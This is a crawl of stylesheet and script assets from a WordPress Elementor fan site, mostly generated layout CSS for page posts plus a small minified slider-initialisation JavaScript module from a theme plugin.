.elementor-element.elementor-element-bad2cff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-bad2cff .elementor-icon-list-item > a{font-size:16px;}.elementor-16250 .elementor-element.elementor-element-9e6bc69:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-9e6bc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-3f6c2fe{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-871a334 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2b75841 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-56d38fd img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-76fbd59{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-38d604d img{width:40%;}.elementor-16250 .elementor-element.elementor-element-10afd1f img{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716 .elementor-main-swiper{height:150px;width:60%;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-a835db5{padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-16250 .elementor-element.elementor-element-713c0a9b{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-7177f61b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:50%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:50%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:50%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:50%;}.elementor-16250 .elementor-element.elementor-element-9e6bc69{padding:30px 20px 30px 20px;}.elementor-16250 .elementor-element.elementor-element-e82c390 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:50%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:50%;}.elementor-16250 .elementor-element.elementor-element-c944904.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-2fb2716.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-16250 .elementor-element.elementor-element-8281fe3{--e-icon-list-icon-size:20px;}.elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16250 .elementor-element.elementor-element-8281fe3 .elementor-icon-list-item > a{font-size:16px;line-height:2em;}.elementor-16250 .elementor-element.elementor-element-a835db5:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-a835db5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2018/08/Untitled.jpg");}.elementor-16250 .elementor-element.elementor-element-a835db5{margin-top:0px;margin-bottom:0px;padding:5px 10px 5px 10px;}.elementor-16250 .elementor-element.elementor-element-76a5d2d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-33d706c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-53bfae8 img{width:60%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-7229fbe img{width:70%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-2f4b98b img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-ad66a6b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:100%;}.elementor-16250 .elementor-element.elementor-element-7733c7d img{width:60%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:100%;}.elementor-16250 .elementor-element.elementor-element-0df7b9a img{width:100%;max-width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:100%;}.elementor-16250 .elementor-element.elementor-element-da3467e > .elementor-element-populated{border-width:1px 0px 0px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 .elementor-heading-title{line-height:20px;}.elementor-16250 .elementor-element.elementor-element-7a4a2c0 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-16250 .elementor-element.elementor-element-5cb391f .elementor-heading-title{line-height:20px;}}@media(min-width:768px){.elementor-16250 .elementor-element.elementor-element-72afa2aa{width:17.035%;}.elementor-16250 .elementor-element.elementor-element-52760b2{width:20.67%;}.elementor-16250 .elementor-element.elementor-element-1011eac{width:38.615%;}.elementor-16250 .elementor-element.elementor-element-80c42d0{width:23.659%;}}@media(max-width:1024px) and (min-width:768px){.elementor-16250 .elementor-element.elementor-element-f88064c{width:100%;}.elementor-16250 .elementor-element.elementor-element-b1d14d4{width:33%;}.elementor-16250 .elementor-element.elementor-element-0e0cd23{width:33%;}.elementor-16250 .elementor-element.elementor-element-bbc7669{width:33%;}.elementor-16250 .elementor-element.elementor-element-2419c9e{width:40%;}.elementor-16250 .elementor-element.elementor-element-1892300{width:60%;}.elementor-16250 .elementor-element.elementor-element-6280391{width:100%;}.elementor-16250 .elementor-element.elementor-element-7982fe2{width:33%;}.elementor-16250 .elementor-element.elementor-element-0f383bb{width:33%;}.elementor-16250 .elementor-element.elementor-element-a6974a3{width:33%;}.elementor-16250 .elementor-element.elementor-element-d276a94{width:40%;}.elementor-16250 .elementor-element.elementor-element-d515bcc{width:60%;}.elementor-16250 .elementor-element.elementor-element-e9e588a{width:100%;}.elementor-16250 .elementor-element.elementor-element-f6cd428{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16357.css?ver=1706017489
body_size: 68
content:
.elementor-16357 .elementor-element.elementor-element-cabe2d6 > .elementor-container{max-width:1301px;}.elementor-16357 .elementor-element.elementor-element-cabe2d6{padding:20px 0px 20px 0px;}.elementor-16357 .elementor-element.elementor-element-8f08a7f{text-align:center;}.elementor-16357 .elementor-element.elementor-element-8f08a7f .elementor-heading-title{color:#DD9933;font-size:40px;text-decoration:underline;}.elementor-16357 .elementor-element.elementor-element-9d45663{text-align:center;}.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:50%;max-width:100%;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon i{color:#DD9933;font-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon svg{fill:#DD9933;--e-icon-list-icon-size:20px;}.elementor-16357 .elementor-element.elementor-element-839db99 .elementor-icon-list-icon{width:20px;}.elementor-16357 .elementor-element.elementor-element-1551755{text-align:justify;color:rgba(0, 0, 0, 0.82);font-size:18px;}.elementor-16357 .elementor-element.elementor-global-16308{--alignment:left;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--e-share-buttons-primary-color:#DD9933;--e-share-buttons-secondary-color:rgba(0, 0, 0, 0.82);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn{font-size:calc(0.8px * 10);}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__icon{--e-share-buttons-icon-size:20px;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn:hover{--e-share-buttons-primary-color:rgba(0, 0, 0, 0.82);--e-share-buttons-secondary-color:#DD9933;}.elementor-16357 .elementor-element.elementor-global-16308 .elementor-share-btn__title{font-size:18px;}@media(max-width:1024px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:80%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}@media(max-width:767px){.elementor-16357 .elementor-element.elementor-element-9d45663 img{width:100%;max-width:100%;} .elementor-16357 .elementor-element.elementor-global-16308{--grid-side-margin:10px;--grid-column-gap:10px;}}

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16220.css?ver=1706017433
body_size: 592
content:
.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container{min-height:77vh;}.elementor-16220 .elementor-element.elementor-element-4746d2ec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:60px 75px 40px 75px;}.elementor-bc-flex-widget .elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-family:"Times New Roman", tim;font-size:18px;text-transform:uppercase;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle{color:#FFFFFF;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0);border-radius:0px 0px 5px 5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}#elementor-popup-modal-16220 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-close-button{display:flex;top:3.3%;font-size:18px;}#elementor-popup-modal-16220 .dialog-widget-content{animation-duration:0.5s;background-color:rgba(0, 0, 0, 0.69);background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-position:center center;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-16220 .dialog-close-button{right:6.6%;}body.rtl #elementor-popup-modal-16220 .dialog-close-button{left:6.6%;}#elementor-popup-modal-16220 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-16220 .dialog-close-button svg{fill:#ffffff;}@media(max-width:1024px){.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(max-width:767px){.elementor-16220 .elementor-element.elementor-element-4746d2ec{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-6bbf7490 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu .elementor-item{font-size:26px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown .elementor-item, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:30px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--dropdown a{padding-left:50px;padding-right:50px;}.elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16220 .elementor-element.elementor-element-5c008a8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-16220 .elementor-element.elementor-element-5c008a8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-16220{justify-content:center;align-items:center;}#elementor-popup-modal-16220 .dialog-widget-content{background-image:url("https://apoelpartidarios.com/wp-content/uploads/2019/05/apoel-fans-2.jpg");background-size:cover;}}

--- FILE ---
content_type: application/javascript
request_url: https://apoelpartidarios.com/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=5.0.1
body_size: -206
content:
!function(n,e){"use strict";var t=function(n,e){var t=n.find(".bdt-slider");if(!t.length)return;var o=t.find(".swiper-container"),r=t.data("settings");const i=elementorFrontend.utils.swiper;!async function(){await new i(o,r);r.pauseOnHover&&e(o).hover((function(){this.swiper.autoplay.stop()}),(function(){this.swiper.autoplay.start()}))}()};jQuery(window).on("elementor/frontend/init",(function(){elementorFrontend.hooks.addAction("frontend/element_ready/bdt-slider.default",t)}))}(jQuery,window.elementorFrontend);